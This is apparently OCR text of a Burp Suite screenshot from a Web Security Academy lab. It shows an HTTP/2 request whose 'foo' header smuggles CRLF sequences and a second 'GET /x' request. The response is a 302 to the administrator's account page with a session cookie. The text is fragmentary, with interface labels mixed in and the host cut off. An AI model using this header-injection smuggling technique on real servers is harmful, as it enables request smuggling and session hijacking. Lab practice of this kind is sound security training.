 Send Cancel < ▼ > ▼ Follow redirection Target: https://0a590059045ceec6801b80f6009c0010.web-security-academy.net
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented
using HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=cyZcKafhXtFXWKThxfViUlkgfRkV9zep; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
< Back
Request header
Name
foo
Value
bar\r\n
\r\n
GET /x HTTP/1.1\r\n
Host: 0a590059045ceec6801
10.web-security-academy.ne
Decoded from: Select